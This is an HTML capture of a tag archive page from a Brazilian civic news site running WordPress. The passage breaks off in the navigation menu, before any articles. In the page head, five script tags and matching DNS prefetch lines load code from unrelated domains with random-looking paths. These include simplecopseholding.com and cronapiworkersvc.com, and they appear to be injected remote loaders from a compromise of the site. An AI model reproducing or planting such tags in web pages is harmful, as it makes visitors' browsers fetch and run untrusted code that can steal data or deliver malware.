

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/tag/observatorio-social-do-brasil/
body_size: 18035
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Observatório Social do Brasil &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="0" data-token="ef52b234bc" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de tag para A Voz do Cidadão &raquo; Observatório Social do Brasil" href="https://www.avozdocidadao.com.br/tag/observatorio-social-do-brasil/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/tags/1728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-observatorio-social-do-brasil tag-1728 fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item 